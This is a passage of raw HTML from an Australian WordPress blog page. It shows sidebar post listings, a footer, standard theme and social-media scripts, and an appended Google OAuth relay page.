src="https://technologytraders.com.au/wp-content/uploads/2023/03/2-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/benefits-of-adding-pigment-to-concrete/" rel="bookmark" title="Benefits of Adding Pigment to Concrete">Benefits of Adding Pigment to Concrete</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>March 2, 2023</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/rivnut-guns-simplify-assembly/" title="Rivnut Guns Simplify Assembly" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2023/10/pexels-andrea-piacquadio-3807277-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/rivnut-guns-simplify-assembly/" rel="bookmark" title="Rivnut Guns Simplify Assembly">Rivnut Guns Simplify Assembly</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>October 3, 2023</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/warning-signs-that-your-laundry-appliances-need-servicing/" title="&lt;strong&gt;Warning Signs That Your Laundry Appliances Need Servicing&lt;/strong&gt;" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2023/02/1-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/warning-signs-that-your-laundry-appliances-need-servicing/" rel="bookmark" title="&lt;strong&gt;Warning Signs That Your Laundry Appliances Need Servicing&lt;/strong&gt;"><strong>Warning Signs That Your Laundry Appliances Need Servicing</strong></a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>February 2, 2023</span></span></div></div></div></article></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div></div></div></aside></div></article></div><div id="ruby-footer" class="footer-wrap footer-style-1 is-light-text">
	<div class="top-footer-wrap">
	<div class="top-footer-inner">
		<div id="newsmax_ruby_sb_widget_subscribe-3" class="widget sb-subscribe-widget">
			<div class="subscribe-wrap">
				<div class="subscribe-title-wrap"><h3>Subscribe Newsletter</h3></div>
									<div class="subscribe-content-wrap">
						<div class="subscribe-form-wrap">
							[mc4wp_form id="813"]						</div>
					</div>
													<div class="subscribe-desc">
						<p>Receive our editor&#039;s picks weekly</p>
					</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_post-6" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span>Latest Posts</h3></div><div class="widget-post-block-outer is-style-16"><div id="block_newsmax_ruby_sb_widget_post-6" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-6 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 4 data-block_page_max= 53 data-block_page_current= 1 data-category_id= all data-orderby= date_post data-block_style= 16 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer"><article class="post-wrap post-overlay post-overlay-1"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/marble-dining-tables-that-make-every-dining-room-look-more-expensive-and-last-longer/" title="Marble dining tables that make every dining room look more expensive and last longer" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="427" loading="lazy" src="https://technologytraders.com.au/wp-content/uploads/2026/01/3-364x427.jpg" srcset="https://technologytraders.com.au/wp-content/uploads/2026/01/3-364x427.jpg 768w, https://technologytraders.com.au/wp-content/uploads/2026/01/3-364x225.jpg 767w" sizes="(max-width: 767px) 33vw, 768px" alt=""/></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fmarble-dining-tables-that-make-every-dining-room-look-more-expensive-and-last-longer%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Marble+dining+tables+that+make+every+dining+room+look+more+expensive+and+last+longer&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fmarble-dining-tables-that-make-every-dining-room-look-more-expensive-and-last-longer%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Fmarble-dining-tables-that-make-every-dining-room-look-more-expensive-and-last-longer%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2026/01/3.jpg&description=Marble+dining+tables+that+make+every+dining+room+look+more+expensive+and+last+longer" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Fmarble-dining-tables-that-make-every-dining-room-look-more-expensive-and-last-longer%2F&title=Marble+dining+tables+that+make+every+dining+room+look+more+expensive+and+last+longer" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Marble+dining+tables+that+make+every+dining+room+look+more+expensive+and+last+longer&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Fmarble-dining-tables-that-make-every-dining-room-look-more-expensive-and-last-longer%2F"><i class="fa fa-envelope"></i></a></div><div class="post-header"><div class="post-cat-info"><a class="cat-info-el cat-info-id-48" href="https://technologytraders.com.au/category/business/" title="BUSINESS">BUSINESS</a></div><h2 class="post-title entry-title is-size-2"><a class="post-title-link" href="https://technologytraders.com.au/marble-dining-tables-that-make-every-dining-room-look-more-expensive-and-last-longer/" rel="bookmark" title="Marble dining tables that make every dining room look more expensive and last longer">Marble dining tables that make every dining room look more expensive and last longer</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>January 9, 2026</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/marble-dining-tables-that-make-every-dining-room-look-more-expensive-and-last-longer/" title="Marble dining tables that make every dining room look more expensive and last longer"><i class="icon-simple icon-fire"></i>2</a></span></div></div></div><!--#post header--></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/bowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth/" title="Bowen Basin QLD: An Important Place for Mining, Jobs, and Economic Growth" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2026/01/5-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://technologytraders.com.au/wp-content/uploads/2026/01/5-100x65.jpg 100w, https://technologytraders.com.au/wp-content/uploads/2026/01/5-548x360.jpg 548w" sizes="auto, (max-width: 100px) 100vw, 100px" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/bowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth/" rel="bookmark" title="Bowen Basin QLD: An Important Place for Mining, Jobs, and Economic Growth">Bowen Basin QLD: An Important Place for Mining, Jobs, and Economic Growth</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>January 9, 2026</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2025/12/1-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" rel="bookmark" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness">Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>December 12, 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/professional-pool-service-in-brisbane-keeping-it-clean-all-year/" title="Professional Pool Service in Brisbane: Keeping It Clean All Year" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2025/12/16-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/professional-pool-service-in-brisbane-keeping-it-clean-all-year/" rel="bookmark" title="Professional Pool Service in Brisbane: Keeping It Clean All Year">Professional Pool Service in Brisbane: Keeping It Clean All Year</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>November 20, 2025</span></span></div></div></div></article></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div><div id="newsmax_ruby_sidebar_widget_advertising-2" class="widget sb-widget-ad"><div class="widget-ad-content-wrap clearfix">
										<div class="ad-description"><span>- Advertisement -</span></div>
										<div class="widget-ad-image">
													<a class="widget-ad-link" target="_blank" href="#"><img class="ads-image" src="http://newsmax.themeruby.com/default/wp-content/uploads/2017/06/default-a.jpg" width="300" height="250" alt="Expert Business IT Support Company" loading="lazy"></a>
											</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_tweet-1" class="widget sb-widget-tweet"><div class="widget-title block-title"><h3>Latest Tweets</h3></div>			<ul class="twitter-widget-inner">
				<li class="ruby-error">Please install plugin name &quot;oAuth Twitter Feed for Developers</li>				
			</ul>

			</div>	</div>
</div>
	<div class="footer-inner">
					<div class="footer-column-wrap">
								<div class="ruby-container">
				
					<div class="footer-column-inner row clearfix">
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
							<div id="newsmax_ruby_sb_widget_social_icon-2" class="widget sb-widget-social-icon"><div class="widget-title block-title"><h3>Find Us on Socials</h3></div>
			
							<div class="social-icon-wrap social-icon-color tooltips">
						<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="#" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="#" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="#" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a><a class="icon-linkedin" title="linkedin" href="#" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a class="icon-tumblr" title="tumblr" href="#" target="_blank"><i class="fa fa-tumblr" aria-hidden="true"></i></a><a class="icon-flickr" title="flickr" href="#" target="_blank"><i class="fa fa-flickr" aria-hidden="true"></i></a><a class="icon-skype" title="skype" href="#" target="_blank"><i class="fa fa-skype" aria-hidden="true"></i></a><a class="icon-snapchat" title="snapchat" href="#" target="_blank"><i class="fa fa-snapchat-ghost" aria-hidden="true"></i></a><a class="icon-myspace" title="myspace" href="#" target="_blank"><i class="fa fa-users" aria-hidden="true"></i></a><a class="icon-youtube" title="youtube" href="#" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a><a class="icon-bloglovin" title="bloglovin" href="#" target="_blank"><i class="fa fa-heart" aria-hidden="true"></i></a><a class="icon-digg" title="digg" href="#" target="_blank"><i class="fa fa-digg" aria-hidden="true"></i></a><a class="icon-dribbble" title="dribbble" href="#" target="_blank"><i class="fa fa-dribbble" aria-hidden="true"></i></a><a class="icon-vk" title="vkontakte" href="#" target="_blank"><i class="fa fa-vk" aria-hidden="true"></i></a>			</div>

			</div><div id="newsmax_ruby_sb_widget_subscribe-4" class="widget sb-subscribe-widget">
			<div class="subscribe-wrap">
				<div class="subscribe-title-wrap"><h3>Get Even More</h3></div>
									<div class="subscribe-content-wrap">
						<div class="subscribe-form-wrap">
							[mc4wp_form id="813"]						</div>
					</div>
													<div class="subscribe-desc">
						<p>Receive our editor&#039;s picks weekly</p>
					</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_facebook-1" class="widget sb-widget-facebook"><div class="widget-title block-title"><h3>Find Us on Facebook</h3></div>
		    			<div class="fb-container">
				<div id="fb-root"></div>
				<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1385724821660962";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
				<div class="fb-page" data-href="https://facebook.com/envato" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
			</div>
			
			</div><div id="newsmax_ruby_sb_widget_youtube-1" class="widget youtube-widget"><div class="widget-title block-title"><h3>Subscribe to Our Channel</h3></div>			<div class="subscribe-youtube-wrap">
				<script src="https://apis.google.com/js/platform.js"></script>
									<div class="g-ytsubscribe" data-channel="envato" data-layout="default" data-count="default"></div>
							</div>
			</div>						</div>
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
													</div>
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
													</div>
					</div>
				</div>
			</div>
					</div>
	<div id="ruby-copyright" class="footer-copyright-wrap copyright-with-nav">
	<div class="ruby-container">
		<div class="copyright-inner clearfix">

						<p class="copyright-text">© Copyright </p>
			
							<div id="ruby-footer-menu" class="footer-menu-wrap">

															<div class="menu-footer-container"><ul id="footer-menu" class="footer-menu-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="#">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://technologytraders.com.au/contact/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://technologytraders.com.au/our-amazing-team/">Our Team</a></li>
</ul></div>									</div>
					</div>
	</div>
</div>

</div></div>
</div>
</div><!--#site outer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmax-child/*","/wp-content/themes/newsmax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://technologytraders.com.au/wp-content/plugins/newsmax-core/assets/script.js?ver=4.0" id="newsmax_ruby_core_script-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/modernizr.min.js?ver=v2.8.3" id="modernizr-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://technologytraders.com.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.waypoints.min.js?ver=v3.1.1" id="jquery-waypoints-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/slick.min.js?ver=v1.6.0" id="slick-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.tipsy.min.js?ver=v1.0" id="jquery-tipsy-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.magnific-popup.min.js?ver=v1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.justifiedGallery.min.js?ver=v3.6.0" id="jquery-justifiedgallery-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.backstretch.min.js?ver=v2.0.4" id="jquery-backstretch-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/smoothscroll.min.js?ver=v1.2.1" id="smoothscroll-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.fitvids.min.js?ver=v1.1" id="jquery-fitvids-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.sticky.min.js?ver=v1.0.3" id="jquery-sticky-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.ruby-sticky.min.js?ver=1.0" id="jquery-ruby-sticky-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/js/global.js?ver=4.0" id="newsmax-ruby-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://technologytraders.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://technologytraders.com.au/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 05:05:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ftechnologytraders.com.au&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="k5HYqSLxTy5MUxHfPa_w6w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="k5HYqSLxTy5MUxHfPa_w6w"></script></body></html>